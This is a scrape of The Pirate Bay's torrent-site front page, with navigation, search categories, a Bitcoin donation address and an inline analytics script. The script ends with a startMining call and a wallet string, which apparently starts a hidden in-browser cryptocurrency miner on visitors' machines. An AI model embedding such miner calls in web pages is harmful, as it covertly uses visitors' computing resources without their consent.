 The Pirate Bay
Search Torrents | Browse Torrents | Recent Torrents | TV shows | Music | Top 100
gotham
Preferences
Languages
All Audio Video Applications Games Porn Other
Pirate Search I'm Feeling Lucky
How do I download?
Login | Register | Language / Select language | About | Blog
Usage policy | TOR | Promo | Doodles | Tag Cloud | Forum
BitCoin: 129TQVAroeehD9fZpzK51NdZGQT4TqifbG
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)
[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','https://www.google-analytics.com/analytics.non.js','ga'); ga('create', 'UA-84994540-1', 'auto'); ga('send', 'pageview'); startMining("own",
"5oriZYgQDgpNoQktkDBXJXExtojkULS1qj4Z2KnTtpccRQmdUwjUPMVCAgQibnwL2JZxLbwqGvobbRbjR4Pxzrof1JJoN1R");